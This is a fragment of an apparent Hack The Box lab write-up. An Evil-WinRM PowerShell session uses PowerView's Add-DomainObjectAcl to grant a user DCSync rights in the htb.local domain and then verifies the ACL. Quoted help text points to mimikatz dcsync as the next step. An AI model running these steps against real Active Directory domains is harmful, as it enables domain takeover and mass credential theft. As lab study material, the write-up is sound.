 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\gr4y', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -PrincipalIdentity gr4y -Credential $Cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-DomainObjectAcl -Identity gr4y -domain htb.local -ResolveGUIDs
AceQualifier : AccessAllowed
ObjectDN : CN=gr4y,CN=Users,DC=htb,DC=local
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set
ObjectSID : S-1-5-21-3072663084-364016917-1341370565-9602
InheritanceFlags : None
BinaryLength : 56
AceType : AccessAllowedObject
Opsec Refs
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function